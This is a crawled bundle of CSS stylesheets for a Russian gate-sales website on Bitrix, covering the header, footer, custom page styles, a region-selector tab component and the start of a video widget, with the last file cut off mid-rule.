header.style2 .navbar .nav > li > .search {
  margin: 0; }

header .navbar-nav {
  margin-top: 0; }

@media (min-width: 992px) {
  header.color .navbar-default .navbar-nav {
    background-color: #0084c9; }
    header.color .navbar-default .navbar-nav li.active {
      background-color: #006396; }
      header.color .navbar-default .navbar-nav li.active > a {
        background-color: #006396; }
    header.color .navbar-default .navbar-nav li:hover {
      background-color: #ebebeb; }
      header.color .navbar-default .navbar-nav li:hover > a {
        color: #585f69;
        background-color: #ebebeb; }
    header.color .navbar-default .navbar-nav li > a {
      color: #fff; }
    header.color .navbar-default .navbar-nav .search-btn {
      border-color: #fff; }
  header .navbar-collapse {
    border-top: 0;
    border-bottom: 0; } }

@media (max-width: 991px) {
  header.color .navbar-default .navbar-nav,
  header.color .navbar-default .navbar-nav .open {
    background-color: #0084c9; }
    header.color .navbar-default .navbar-nav li.active, header.color .navbar-default .navbar-nav li.open,
    header.color .navbar-default .navbar-nav .open li.active,
    header.color .navbar-default .navbar-nav .open li.open {
      background-color: #006396; }
      header.color .navbar-default .navbar-nav li.active > a, header.color .navbar-default .navbar-nav li.open > a,
      header.color .navbar-default .navbar-nav .open li.active > a,
      header.color .navbar-default .navbar-nav .open li.open > a {
        color: #fff;
        background-color: #006396; }
    header.color .navbar-default .navbar-nav li:hover,
    header.color .navbar-default .navbar-nav .open li:hover {
      background-color: #006396; }
      header.color .navbar-default .navbar-nav li:hover > a,
      header.color .navbar-default .navbar-nav .open li:hover > a {
        color: #fff;
        background-color: #006396; }
    header.color .navbar-default .navbar-nav li > a,
    header.color .navbar-default .navbar-nav .open li > a {
      color: #fff; }
    header.color .navbar-default .navbar-nav .dropdown-menu li > a,
    header.color .navbar-default .navbar-nav .dropdown-menu li.active > a,
    header.color .navbar-default .navbar-nav .open .dropdown-menu li > a,
    header.color .navbar-default .navbar-nav .open .dropdown-menu li.active > a {
      color: #fff;
      background-color: #0084c9; }
      header.color .navbar-default .navbar-nav .dropdown-menu li > a:focus, header.color .navbar-default .navbar-nav .dropdown-menu li > a:hover,
      header.color .navbar-default .navbar-nav .dropdown-menu li.active > a:focus,
      header.color .navbar-default .navbar-nav .dropdown-menu li.active > a:hover,
      header.color .navbar-default .navbar-nav .open .dropdown-menu li > a:focus,
      header.color .navbar-default .navbar-nav .open .dropdown-menu li > a:hover,
      header.color .navbar-default .navbar-nav .open .dropdown-menu li.active > a:focus,
      header.color .navbar-default .navbar-nav .open .dropdown-menu li.active > a:hover {
        color: #fff;
        background-color: #006396; }
    header.color .navbar-default .navbar-nav .dropdown-menu li.open > a,
    header.color .navbar-default .navbar-nav .dropdown-menu li.active.open > a,
    header.color .navbar-default .navbar-nav .open .dropdown-menu li.open > a,
    header.color .navbar-default .navbar-nav .open .dropdown-menu li.active.open > a {
      background-color: #006396; }
    header.color .navbar-default .navbar-nav .search-btn,
    header.color .navbar-default .navbar-nav .open .search-btn {
      border-color: #fff; }
  header .navbar-default .navbar-nav .dropdown-menu li > a,
  header .navbar-default .navbar-nav .dropdown-menu li.active > a,
  header .navbar-default .navbar-nav .open .dropdown-menu li > a,
  header .navbar-default .navbar-nav .open .dropdown-menu li.active > a {
    color: #585f69;
    background-color: #eee; }
    header .navbar-default .navbar-nav .dropdown-menu li > a:focus, header .navbar-default .navbar-nav .dropdown-menu li > a:hover,
    header .navbar-default .navbar-nav .dropdown-menu li.active > a:focus,
    header .navbar-default .navbar-nav .dropdown-menu li.active > a:hover,
    header .navbar-default .navbar-nav .open .dropdown-menu li > a:focus,
    header .navbar-default .navbar-nav .open .dropdown-menu li > a:hover,
    header .navbar-default .navbar-nav .open .dropdown-menu li.active > a:focus,
    header .navbar-default .navbar-nav .open .dropdown-menu li.active > a:hover {
      color: #585f69;
      background-color: #ebebeb; }
  header .navbar-default .navbar-nav .open,
  header .navbar-default .navbar-nav .open > a,
  header .navbar-default .navbar-nav .open > a:focus {
    color: #0084c9; }
  header .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    padding-left: 40px; }
  header .navbar-default .navbar-nav .open .dropdown-menu > li > ul > li > a {
    padding-left: 55px; }
  header .navbar-default .navbar-nav .open .dropdown-menu > li > ul > li > ul > li > a {
    padding-left: 70px; }
  header .navbar-default .navbar-nav .open .dropdown-menu.open .dropdown-menu {
    display: block; } }

@media (min-width: 991px) {
  header .mega-menu .collapse,
  header .mega-menu .dropdown,
  header .mega-menu .dropup,
  header .mega-menu .nav {
    position: static;
    height: 35px; }
  header .navbar-nav.navbar-right:last-child {
    position: absolute;
    right: 15px; }
  .nav.main-menu-nav .other {
    float: right;
    display: block;
    border-left: none; }
  .nav.main-menu-nav .other > a {
    text-align: center; }
  .nav.main-menu-nav {
    padding-right: 36px;
    width: 100%; }
  header.no-border .collapse.navbar-collapse.navbar-responsive-collapse,
  header.no-border .nav.navbar-nav.main-menu-nav li.lvl1,
  header.no-border .nav.navbar-nav.main-menu-nav li.other {
    border: none; } }

@media (max-width: 991px) {
  .nav.main-menu-nav .other {
    display: none; }
  header.style2 .navbar-default .navbar-collapse {
    margin-top: 0; } }

/* logo */
.logo a {
  display: table;
  table-layout: fixed;
  width: 100%; }

.logo img {
  display: table-cell; }

.logo .m {
  position: relative;
  display: table-cell;
  width: 42px;
  margin-top: 5px;
  margin-right: 5px; }
  .logo .m .p {
    position: relative;
    display: inline-block;
    width: 0;
    height: 0;
    border: 18px solid transparent; }
    .logo .m .p > div {
      position: absolute;
      display: inline-block;
      width: 0;
      height: 0;
      border: 16px solid transparent; }
  .logo .m .m1 {
    border-bottom-color: #0084c9;
    border-top: 0;
    border-left: 0;
    border-bottom-width: 39px; }
    .logo .m .m1 > div {
      top: 3px;
      left: 1px;
      border-bottom-color: #fff;
      border-top: 0;
      border-left: 0;
      border-bottom-width: 36px; }
  .logo .m .m2 {
    border-right-color: #0084c9;
    border-left: 0;
    border-bottom: 0;
    border-top-width: 39px; }
    .logo .m .m2 > div {
      bottom: 0;
      left: 1px;
      border-right-color: #fff;
      border-left: 0;
      border-bottom: 0;
      border-top-width: 35px; }

/* Cart in head */
.b-headcart {
  position: relative;
  top: 15px;
  float: right;
  margin-right: 10px; }
  .b-headcart .b-headcart__icon {
    position: relative;
    line-height: 1.38462;
    display: inline-block; }
  .b-headcart .b-headcart__icon svg {
    width: 33px;
    height: 30px;
    display: inline-block;
    vertical-align: middle;
    fill: #0084c9; }
  .b-headcart .b-headcart__empty,
  .b-headcart .b-headcart__t {
    display: none; }
  .b-headcart .b-headcart__count {
    position: absolute;
    background: #ebebeb;
    right: -15px;
    top: -10px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    display: inline;
    line-height: 30px;
    text-align: center; }
  @media (min-width: 992px) {
    header.style4 .b-headcart {
      top: 0;
      float: none;
      display: block;
      text-align: right;
      margin-right: 0;
      line-height: 0; }
    header.style2 .b-headcart {
      top: -2px;
      float: none; }
    header.style4 .b-headcart .b-headcart__empty,
    header.style4 .b-headcart .b-headcart__t {
      display: inline; }
    header.style4 .b-headcart .b-headcart__empty ~ .b-headcart__count {
      display: none; }
    header.style4 .b-headcart .b-headcart__icon svg {
      width: 17px;
      height: 17px;
      fill: #fff;
      vertical-align: top;
      margin-left: -7px;
      margin-right: 3px; }
    header.style4 .b-headcart .b-headcart__link {
      display: inline-block;
      margin-bottom: 0;
      font-weight: normal;
      text-align: center;
      vertical-align: middle;
      touch-action: manipulation;
      cursor: pointer;
      background-image: none;
      border: 1px solid transparent;
      white-space: nowrap;
      padding: 7px 14px;
      font-size: 14px;
      line-height: 1.38462;
      border-radius: 0px;
      color: #fff;
      background-color: #0084c9;
      border-color: #0084c9;
      min-width: 175px; }
      header.style4 .b-headcart .b-headcart__link:hover, header.style4 .b-headcart .b-headcart__link:focus, header.style4 .b-headcart .b-headcart__link.focus, header.style4 .b-headcart .b-headcart__link:active, header.style4 .b-headcart .b-headcart__link.active,
      .open > header.style4 .b-headcart .b-headcart__link.dropdown-toggle {
        color: #fff;
        background-color: #006396;
        border-color: #005c8c; }
      header.style4 .b-headcart .b-headcart__link:active, header.style4 .b-headcart .b-headcart__link.active,
      .open > header.style4 .b-headcart .b-headcart__link.dropdown-toggle {
        background-image: none; }
      header.style4 .b-headcart .b-headcart__link.disabled, header.style4 .b-headcart .b-headcart__link.disabled:hover, header.style4 .b-headcart .b-headcart__link.disabled:focus, header.style4 .b-headcart .b-headcart__link.disabled.focus, header.style4 .b-headcart .b-headcart__link.disabled:active, header.style4 .b-headcart .b-headcart__link.disabled.active, header.style4 .b-headcart .b-headcart__link[disabled], header.style4 .b-headcart .b-headcart__link[disabled]:hover, header.style4 .b-headcart .b-headcart__link[disabled]:focus, header.style4 .b-headcart .b-headcart__link[disabled].focus, header.style4 .b-headcart .b-headcart__link[disabled]:active, header.style4 .b-headcart .b-headcart__link[disabled].active,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link:hover,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link:focus,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link.focus,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link:active,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link.active {
        background-color: #0084c9;
        border-color: #0084c9; }
      header.style4 .b-headcart .b-headcart__link .badge {
        color: #0084c9;
        background-color: #fff; }
    header.style4 .b-headcart .b-headcart__count {
      position: relative;
      background: transparent;
      right: 0;
      top: 0;
      width: auto;
      height: auto;
      border-radius: none;
      line-height: 1.38462; } }

body header.style4.has-cart .buttons .btn:first-child {
  display: none; }

body header.has-cart.style4 .navbar-header .buttons-wrap {
  margin-top: -40px; }
  body header.has-cart.style4 .navbar-header .buttons-wrap > .box {
    margin-top: 43px; }

@media (min-width: 992px) and (max-width: 1200px) {
  footer .footer_logo_wrap.logo img,
  header .logo img {
    max-width: 170px;
    margin-top: 9px; } }
@media (max-width: 500px) {
  .contacts-mobile .offer-icon {
    width: 43px;
    height: 43px;
    left: -62px;
  }
}
@media (max-width: 500px) {
  .contacts-mobile .offer-icon {
    left: -52px;
  }
}
/*# sourceMappingURL=header.css.map */


--- FILE ---
content_type: text/css
request_url: https://dzerjinsky.vorota-group.ru/bitrix/templates/vorota/styles/footer.css?16968415202348
body_size: 681
content:
footer {
  margin-top: 30px;
  border-top: 2px solid #0084c9; }
  footer .container {
    padding-top: 18px; }
  footer .social_icons {
    margin-top: 10px; }
    footer .social_icons img {
      float: left;
      margin-right: 8px;
      margin-bottom: 4px; }
  footer .other_buttons_wrap {
    width: 60%;
    text-align: center;
    margin: 15px auto; }
    footer .other_buttons_wrap .btn {
      width: 100%;
      margin-bottom: 5px; }
  footer .footer_logo_wrap {
    max-width: 265px;
    border-bottom: 2px solid #0084c9; }
    footer .footer_logo_wrap img {
      max-width: 85%;
      max-height: 90%;
      margin-bottom: 10px; }
  footer .contacts {
    margin-top: 10px; }
    footer .contacts .phone {
      font-size: 20px; }
      footer .contacts .phone span {
        color: #0084c9; }
      footer .contacts .phone a {
        text-decoration: none; }
  footer .bottom_subs {
    margin-top: 10px; }

.footer_copyright {
  background-color: #f4f4f4;
  border-top: 1px solid #cacaca;
  width: 100%;
  margin-top: 35px;
  line-height: 60px; }
  .footer_copyright .alfa_title {
    text-align: right; }
  .footer_copyright a {
    text-decoration: none; }

@media (max-width: 1199px) {
  footer .other_buttons_wrap {
    width: 100%; } }

@media (max-width: 991px) {
  .footer_copyright {
    padding: 15px 0px;
    line-height: 20px; }
  #bx-composite-banner {
    display: inline-block;
    margin-top: 10px;
    margin-bottom: 10px; } }

@media (min-width: 992px) {
  .footer_copyright .alright {
    text-align: right; } }

@media (max-width: 767px) {
  .alfa_title {
    display: none; } }

.back-to-top {
  visibility: visible;
  bottom: 35px;
  opacity: 0.5;
  background: #444;
  width: 50px;
  height: 50px;
  position: fixed;
  z-index: 999;
  cursor: pointer;
  left: 30px;
  text-align: center;
  transition: .3s ease-out;
  display: none; }
  .back-to-top:before {
    content: "\f077";
    font-family: "FontAwesome";
    content: "\f077";
    color: #fff;
    font-size: 18px;
    line-height: 50px; }
  .back-to-top:hover {
    opacity: 1; }
  .back-to-top.is-hide {
    opacity: 0;
    transition: .3s;
    transform: translateY(-50px);
    visibility: hidden; }
  @media (min-width: 992px) {
    .back-to-top {
      display: block; } }
.back-to-top {
  display: block;
}
/*# sourceMappingURL=footer.css.map */


--- FILE ---
content_type: text/css
request_url: https://dzerjinsky.vorota-group.ru/bitrix/templates/vorota/custom/style.css?174886622413035
body_size: 3176
content:
html, body {
	overflow-x: hidden !important;
	overflow-y: auto !important;
	font-size: 16px;
}
/*
main {
  min-width: 300px;
  max-width: 500px;
}

.p-text {
  line-height: 1.75em;
  border-top: 3px solid;
  -webkit-border-image: -webkit-gradient(linear, left top, right top, from(#05a9ce), to(#1075b9));
  -webkit-border-image: linear-gradient(to right, #05a9ce 0%, #1075b9 100%);
       -o-border-image: linear-gradient(to right, #05a9ce 0%, #1075b9 100%);
          border-image: -webkit-gradient(linear, left top, right top, from(#05a9ce), to(#1075b9));
          border-image: linear-gradient(to right, #05a9ce 0%, #1075b9 100%);
  border-image-slice: 1;
  border-width: 3px;
  margin: 0;
  padding: 40px;
  counter-increment: section;
  position: relative;
}

.p-text:nth-child(odd) {
  border-right: 3px solid;
  padding-left: 0;
}

.p-text:nth-child(even) {
  border-left: 3px solid;
  padding-right: 0;
}

.p-text:first-child {
  border-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.p-text:last-child {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.detail-img {
	object-fit: cover;
	display: block;
    max-width: 100%;
    width: auto;
    margin: 0 auto;
    position: relative;
    z-index: 20;
    height: auto;
    max-height: 500px;
}
*/
.show-sidebar {
	display: none;
}

.rs-banners_infowrap .rs-banners_info .rs-banners_title h1,
.rs-banners_infowrap .rs-banners_info .rs-banners_title p {
	font-size: 34px;
	display: inline-block;
	width: auto;
	color: #fff;
	font-weight: 600;
}

.hidden-all {
	display: none !important;
}

.newslistcol .owl-item .item .data .name a {
	text-decoration: underline;
}

.l-modern-head  .aprimary,
footer .aprimary {
	font-size: 22px;
	text-decoration: none !important;
	margin-top: -6px;
	display: block;
	text-transform: uppercase;
}

.footer_copyright {
	padding: 10px 0;
	line-height: 1.4;
}

.footer_copyright .all_rights,
.footer_copyright .alfa_title {
	font-size: 13px;
}

.field-wrap .label-wrap,
.field-wrap label {
	font-size: 14px;
}

#breadcrumbs .main a {
	font-size: 16px;
}

#breadcrumbs li a,
#breadcrumbs li span {
	font-size: 14px;
}

.gallery .item a {
	min-height: unset;
}

.gallery .item img {
	width: 100%;
}

.gallery.row {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-wrap: wrap;
}

.gallery .item .data {
	max-height: unset;
	min-height: unset;
}

.gallery .item .data {
	position: static;
	height: auto;
	padding: 10px 0;
}

.gallery .item .info {
	min-height: unset;
}

.gallery .item .data .name {
	max-height: unset;
	font-size: 16px;
	line-height: 1.2;
}
.rs-banners_infowrap .rs-banners_info .rs-banners_button {
	border: none !important;
	font-size: 16px !important;
}

.customerreviews.owl .item .in {
	height: 152px;
}

.widgets .widget0 span {
	display: block;
	width: 100%;
	line-height: 1.4;
	text-align: center;
	/*color: #969696;*/
}

.regions {
	display: inline-block;
	width: auto;
	margin: 0 0px;
}


.region_list .item {
	width: auto !important;
}

.region_list a {
	width: 100% !important;
}

/*Страницы каталога*/
/*Слайдер*/
.section-slider {
	margin: 24px 0;
}

.section-images-slider .slide {
	/* max-height: 400px; */
	height: auto;
}

.slick-next {
	right: 25px;
	z-index: 1;
} 

.slick-prev {
	left: 25px;
	z-index: 1;
}

.slick-prev:before,
.slick-next:before {
	font-size: 32px;
}

.slick-dots {
	bottom: 25px;
}

.slick-dots li:before {
	display: none;
}

.slick-dots li button:before {
	color: #fff;
	font-size: 14px;
}

.slick-dots li.slick-active button:before  {
	color: #fa6534;
	font-size: 14px;
}

.slider-btn { 
	position:absolute;top:50%;
	-webkit-transform:translatey(-50%);
	transform:translatey(-50%);
	background:none; 
	border:none; z-index: 1; 
	outline: none;
	height: 100%;
	opacity: 0.25;
	transition: all 0.3s;
}

.slider-btn img {
	max-width: 40px;
}

.slider-btn:hover {
	opacity: 1;
}

.slider-prev-btn {
	left: 0;
}
.slider-next-btn {
	right: 0;
}


/*Форма обратной связи*/
.section-callback {
	margin: 48px 0 24px;
	background-color: #fafafa;
	padding: 15px 25px 5px;
	border: 1px solid #ebebeb;
}

.specialist {
	margin: 24px 0;
}

.specialist img {
	border-radius: 50%;
	width: 100%;
	height: auto;
	margin: 0 auto;
}

.field-wrap.submit-button {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	align-items: flex-end;
}

.field-wrap.submit-button input {
	width: 100%;
	text-align: center;
	margin: 0;
}


/*каталог*/

.sectiondescription {
	margin-bottom: 10px;
	padding-bottom: 0;
}

.section-catalog {
	margin: 0;
}

.section-slider ~ .section-catalog {
	margin-top: 40px;
}

.section-catalog .products.showcase {
	display: flex;
	flex-wrap: wrap;
}

.section-catalog .products.showcase .item {
	min-height: unset;
}

.section-catalog .products .item {
	margin-bottom: 25px;
}

.section-catalog  .products .item .price.cool {
	font-size: 14px;
}

.section-catalog .item.custom-item .pic img {
	max-height: unset;
	margin: 0;
}

.section-catalog .item.custom-item .data {
	margin: 0;
	padding: 10px;
}

.section-catalog .item.custom-item .name {
	margin: 0px;
	margin-bottom: 5px;
	height: auto;
}

.section-catalog .item.custom-item .name a {
	color: #a7a7a7;
	text-decoration: none;
	transition: all 0.3s;
	font-size: 16px;
}

.section-catalog .item.custom-item .name a:hover {
	color: #717171;
}


/*Варианты комплектаций*/
.section-options {
	margin: 24px 0px;
}

.section-options .options {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-wrap: wrap;
}

.section-options .options .option-item {
	margin-bottom: 24px;
}

.section-options .options .option-item img {
	width: 100%;
	height: auto;
}


/*Преимущества*/
.section-benefits {
	margin: 48px 0 24px;
}

.section-benefits .benefits {
	/*background-color: #fafafa;*/
	/*padding: 15px 25px 5px;*/
	/*border: 1px solid #ebebeb;*/
}

.section-benefits .benefit {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	align-items: center;
	padding: 15px;
	padding-left: 0;
	margin-bottom: 20px;
	flex-direction: column;
}

.section-benefits .benefit .img {
	width: 25%;
    height: 25%;
	margin-right: 10px;
    border-radius: 100%;
    background: white;
    box-shadow: 0px 5px 15px rgba(0, 52, 86, 0.15);
    padding: 14px;
    margin-bottom: 10px;
    max-width: 65px;
}

.section-benefits .benefit .img img {
	width: 100%;
	height: auto;
}

.section-benefits .benefit .text {
	font-size: 18px;
	margin: 0;
	text-align: center;
}

.buyblock .input-group {
	margin-bottom: 8px;
}

.l-modern-head .aprimary {
	font-size: 22px;
}

.b-modern-head__slogan {
	font-size: 16px;
	padding-right: 0;
	max-width: 320px;
}

#sidebar {
	padding-top: 0;
}

/*Видео отзывы*/
.video-reviews {
	padding: 24px 0;
}
.video-reviews iframe {
	width: 100% !important;
	height: auto !important;
}


.h1.coolHeading, 
h1.coolHeading {
	padding-bottom: 4px;
	line-height: 30px;
	border-bottom: 1px solid #ebebeb;
	font-size: 26px;
}

.h1.coolHeading .secondLine, h1.coolHeading .secondLine {
	position: relative;
	top: 4px;
	border-bottom: 2px solid #0084c9;
}

html h1.coolHeading .secondLine {
	border-bottom-color: #FA6534;
}

body #canc .scorer {
	display: -webkit-inline-flex;
	display: -moz-inline-flex;
	display: -ms-inline-flex;
	display: -o-inline-flex;
	display: inline-flex;
	flex-wrap: wrap;
	margin-top: 20px;
	margin-bottom: 40px;
}

#canc .scorer .leftcol {
	height: auto;
	margin-right: 40px;
	margin-bottom: 20px;
}

body #canc .scorer .rightcol {
	width: auto !important;
	height: auto !important;
	position: static !important;
	left: 0 !important;
	top: 0 !important;
}

body #canc .scorer .rightcol .image-block {
	position: relative;
	margin-left: -15px;
}

body #canc.calsek .scorer .rightcol .image-block {
	margin-left: 0;
	width: 90%;
}

body #canc .scorer .rightcol .image-block img {
	width: 100%;
	height: auto;
}

body #canc .rlgates .hr-slider .ui-widget-content {
	width: 100% !important;
}
body #canc .rlgates .vr-slider .ui-widget-content {
	height: 100% !important;
}

body #canc.calcrol .rlgates .hr-slider {
	top: auto !important;
	right: auto !important;
	bottom: -10px !important;
	left: 25px !important;
	width: calc(100% - 45px) !important;
}

body #canc.calcrol .rlgates .vr-slider {
	top: auto !important;
	bottom: 12px !important;
	right: 5px !important;
	height: calc(100% - 24px) !important;
}

body #canc.calotk .rlgates .hr-slider {
	top: auto !important;
	right: auto !important;
	left: 20px !important;
	bottom: -6px !important;
	width: calc(100% - 40px) !important;
}

body #canc.calotk .rlgates .vr-slider {
	right: 0 !important;
	top: auto !important;
	left: auto !important;
	bottom: 0 !important;
	height: calc(100% - 40px) !important;
}

body #canc.calsek .rlgates .hr-slider {
	top: auto !important;
	right: auto !important;
	bottom: -20px !important;
	width: 100% !important;
}

body #canc.calsek .rlgates .vr-slider {
	right: -20px !important;
	top: auto !important;
	bottom: 0 !important;
	height: 100% !important;
}

.docs a.doc {
	display: block;
	padding: 20px;
	border: 1px solid #dfdfdf;
	text-decoration: none !important;
	transition: all 0.3s;
	margin-bottom: 25px;
}

.docs a.doc:hover {
	border-color: #FA6534;
}

.docs a.doc .info {
	display: flex;
	align-items: center;
	/*flex-wrap: wrap;*/
	margin-bottom: 15px;
}

.docs .docs-row {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-wrap: wrap;
}

.docs .doc__icon {
	display: inline-block;
	width: auto;
	position: relative;
}

.docs .doc__icon span {
	position: absolute;
	right: 5px;
	bottom: 2px;
	font-weight: bold;
	font-size: 12px;
	text-transform: uppercase;
}

.docs .doc__title {
	font-size: 16px;
	margin-left: 15px;
}

.docs .doc__footer {
	display: flex;
	align-items: center;
	/*flex-wrap: wrap;*/
	justify-content: space-between;
}

.docs .doc__footer {
	font-size: 14px;
	text-transform: uppercase;
}
.docs .doc__footer button {
	padding: 5px 20px;
}

.row.docs {
	display: flex;
	flex-wrap: wrap;
}

.docs .item {
	margin-bottom: 20px;
}

.docs .item .data .info {
	max-height: none;
}

.docs .item .data .info.smaller {
	height: auto;
	max-height: none;
}


.action.row {
    margin-right: -5px;
    margin-left: -5px;
    display: flex;
    flex-flow: row wrap;
}


.b-share .b-share__handle {
  padding: 0px 10px 5px 2px !important;
}

.col-md-12.col-md-push-3 {
	left: 0;
}

@media (max-width: 992px) {
	.show-sidebar {
		display: flex;
		align-items: center;
		justify-content: center;
		position: fixed;
		top: 50%;
		left: 14px;
		transform: translateX(-50%);
		padding: 2px;
		height: 45px;
		background: rgba(255, 255, 255, 0.4);
		z-index: 99;
		border-top-right-radius: 5px;
		border-bottom-right-radius: 5px;
		box-shadow: 0px 0px 6px 2px rgba(0,0,0,0.1);
		transition: all 0.3s;
	}

	.show-sidebar svg {
		width: 25px;
		height: auto;
		opacity: 0.8;
	}
}

footer .social_icons {
	width: 60%;
    text-align: center;
    margin: 15px auto;
}
footer .social_icons a img {
	max-width: 26%;
}

header.new_custom_header.fixed {
    position: fixed;
    left: 0;
    right: 0;
    background-color: #fff;
    top: 0;
}
.new_custom_header.fixed .b-modern-head {
	height: 60px;
}
.new_custom_header.fixed .main_logo {
	width: 40px;
}
.new_custom_header.fixed .b-modern-head__slogan .right {
	display: none;
}
.new_custom_header.fixed .slogan {
	display: none;
}
.new_custom_header.fixed #rs_cart {
	display: none;
}
.new_custom_header.fixed .header_call {
	min-width: 140px;
}

@media (max-width: 998px) {
	header.new_custom_header.fixed {
		position: relative;
		left: auto;
		right: auto;
		background-color: transparent;
		top: auto;
	}
	.new_custom_header.fixed .b-modern-head {
		height: 116px;
	}
	.new_custom_header.fixed .main_logo {
		width: 68px;
	}
	.new_custom_header.fixed .b-modern-head__slogan .right {
		display: flex;
	}
	.new_custom_header.fixed .slogan {
		display: inline;
	}
	.new_custom_header.fixed #rs_cart {
		display: inline-block;
	}
	.new_custom_header.fixed .header_call {
		min-width: auto;
	}
}

.checkbox__privacy--action {position: relative !important; top: 0 !important; left: 0 !important}
.checkbox__privacy--action2 {position: relative !important; top: 0 !important; left: 0 !important; max-width: 27px;}
.alert__privacy--action  {border: solid 2px red}
.calculator__form--block input[name="name"]::placeholder {color: #aeaeae !important}
.calculator__form--block input[name="name"] {color: #778899 !important}
.calculator__form--block input[type="submit"]:disabled {opacity: 0.7 !important;}
.block__privacy--action2 {color: #778899 !important; margin-bottom: 7px;}
.block__privacy--action2 a {position: relative !important; top: 0 !important; left: !important; bottom: auto !important; right: auto !important; display: inline-block !important; width: auto !important}

--- FILE ---
content_type: text/css
request_url: https://dzerjinsky.vorota-group.ru/bitrix/templates/vorota/components/vilka/cities/new_header/style.css?16968415204316
body_size: 1172
content:
.regions a {
    cursor: pointer;
}
.regions a.active {
    font-weight: bold;
}

.region_list {
    display: none;
}
.region_list a {
    display: block;
    padding: 4px 0;
    text-decoration: none;
}
.region_list a:hover {
    text-decoration: underline;
}

.region_list .item {
    display: inline-block;
    width: 120px;
    margin-bottom: 15px;
}
.region_list .item .bukva {
    font-size: 140%;
}

.tabSpan {
	/* display: flex; */
	width: 100%;
    /* justify-content: center; */
    font-size: 16px;
	text-align: left;
}

.vilka_seo_fancy .region_list .item a {
	font-size: 14px;
    line-height: 15px;
	width: 160px !important;
	color: #2b97df;
}

.vilka_seo_fancy .region_list .item {
	width: 100%;
    display: flex;
    flex-wrap: wrap;
    height: height: 100%;
	overflow: hidden;
}

.tab_main {
	flex-direction: column;
    display: flex;
    flex-wrap: wrap;
    max-height: 1200px;
	
}

.tabs__content {
  display: none; /* по умолчанию прячем все блоки */
}
.tabs__content.active {
  display: block; /* по умолчанию показываем нужный блок */
}

.tabs {
  /* max-width: 700px; */
  margin: 0 0 30px;
}
.tabs__caption {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  list-style: none;
  position: relative;
  margin: -1px 0 0 -1px;
  padding: 0;
}
.tabs__caption li.active:before {
	content: "";
    position: absolute;
    left: -1px;
    right: -1px;
    top: -1px;
    z-index: 1;
    height: 3px;
    -moz-border-radius-topleft: 3px;
    -webkit-border-top-left-radius: 3px;
    border-top-left-radius: 3px;
    -moz-border-radius-topright: 3px;
    -webkit-border-top-right-radius: 3px;
    border-top-right-radius: 3px;
	background: #2b7de0;
	margin: 0;
	
}
/* .tabs__caption li:last-child:before { */
  /* content: ''; */
  /* position: absolute; */
  /* bottom: -5px; */
  /* left: 0; */
  /* right: -2px; */
  /* z-index: -1; */
  /* height: 5px; */
  /* background: #c7cec8; */
/* } */

.tabs__caption li::before {
  content: none;
}
.tabs__caption:after {
  content: '';
  display: table;
  clear: both;
}
.tabs__caption li {
  padding: 9px 15px;
  margin: 1px 0 0 1px;
  background: #f8f9fb;
  /* color: #FFF; */
  position: relative;
  border: solid #ecf2f4;
  border-radius: 3px;
  border-width: 1px;
  /* border-radius: 5px 5px 0 0; */
  text-align: center;
}
.tabs__caption li:not(.active) {
  cursor: pointer;
}
.tabs__caption li:not(.active):hover {
  background: #fff;
}
.tabs__caption .active {
  background: #FFF;
  color: #000;
}
.tabs__caption .active:after {
  content: '';
  position: absolute;
  bottom: -5px;
  left: 0;
  right: 0;
  height: 5px;
  /* background: #FFF; */
}
.tabs__content {
  display: none;
  /* background: #FFF; */
  padding: 7px 15px;
}
.tabs__content.active {
      display: flex;
    max-width: 720px;
    flex-wrap: wrap;
}

.vertical .tabs__caption {
  float: left;
  display: block;
}
.vertical .tabs__caption li {
  float: none;
  border-width: 2px 0 2px 2px;
  border-radius: 5px 0 0 5px;
}
.vertical .tabs__caption li:last-child:before {
  display: none;
}
.vertical .tabs__caption .active:after {
  left: auto;
  top: 0;
  right: -2px;
  bottom: 0;
  width: 2px;
  height: auto;
}
.vertical .tabs__content {
  overflow: hidden;
}

@media screen and (max-width: 650px) {
  .tabs__caption li {
    -webkit-flex: 1 0 auto;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
  }
  .vertical .tabs__caption {
    float: none;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .vertical .tabs__caption li {
    border-width: 2px 2px 0;
    border-radius: 5px 5px 0 0;
  }
  .vertical .tabs__caption li:last-child:before {
    display: block;
  }
  .vertical .tabs__caption .active:after {
    top: auto;
    bottom: -5px;
    left: 0;
    right: 0;
    width: auto;
    height: 5px;
    background: #FFF;
  }
}

@media screen and (max-width: 747px) {
	.vilka_seo_fancy .region_list {
	display: block;
    width: 100%;
    max-width: 420px;
    margin: 0 auto;
    max-height: 680px !important;
    /* background: #fff; */
    overflow-y: scroll;
    
	overflow-x: hidden;
	height: 100%;
	}
	
	.tabs__content.active {
	display: flex;
    max-width: 420px;
    flex-wrap: wrap;
	}
}


--- FILE ---
content_type: text/css
request_url: https://dzerjinsky.vorota-group.ru/bitrix/components/avagency/videovid/templates/.default/style.css?17594717054601
body_size: 1196
content:
/* Контейнер для видео */
.video-container {
    position: fixed;
    z-index: 1000;
    transition: width 0.3s ease, height 0.3s ease;
}

/* Позиционирование виджета */
.video-container[data-widget-position="right-bottom"] {
    right: 30px;
    bottom: 30px;
}

.video-container[data-widget-position="left-bottom"] {
    left: 30px;
    bottom: 30px;
}

/* Стили для маленького видео */
.small-video {
    width: 122px;
    height: 177px;
